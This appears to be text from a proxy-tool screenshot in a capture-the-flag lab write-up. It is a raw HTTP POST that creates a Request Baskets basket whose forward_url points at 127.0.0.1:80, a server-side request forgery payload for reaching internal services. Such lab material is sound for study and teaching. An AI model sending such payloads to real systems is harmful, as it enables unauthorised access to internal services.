 Pretty Raw Hex
1 POST /api/baskets/68zg2db HTTP/1.1
2 Host: 10.10.11.224:55555
3 Content-Length: 0
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Authorization: null
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
8 Origin: http://10.10.11.224:55555
9 Referer: http://10.10.11.224:55555/web
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
15   "forward_url": "http://127.0.0.1:80/",
16   "proxy_response": true,
17   "insecure_tls": false,
18   "expand_path": true,
19   "capacity": 250
20 }